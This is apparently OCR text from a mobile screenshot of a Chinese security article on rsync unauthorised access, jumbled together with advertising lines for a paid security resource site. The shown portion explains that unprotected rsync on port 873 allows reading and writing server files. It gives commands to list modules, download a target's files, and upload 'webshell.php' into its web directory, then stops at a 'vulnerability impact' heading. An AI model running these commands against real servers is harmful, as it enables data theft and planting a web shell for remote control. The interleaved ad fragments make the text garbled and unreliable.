
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
议、ssh协议进行远程文件传输。其中rsync协议默认监听
线
873端口，如果目标开启了rsync服务，并且没有配置ACL或
网络安全从拥有一个资源大全开始！
访问密码，我们将可以读写目标服务器文件。
现在购买仅需99元一年！续费还享八折！
**rsync的常用命令**
详细介绍
注册登陆
列举整个同步目录或指定目录：
rsync ip::
rsync ip::xxx/
下载文件或目录到本地：
rsync -avz ip::xxx/xx.php /root
rsync -avz ip::xxx/ /var/tmp
上传文件到服务器：
rsync -avz webshell.php ip::web/
二、漏洞影响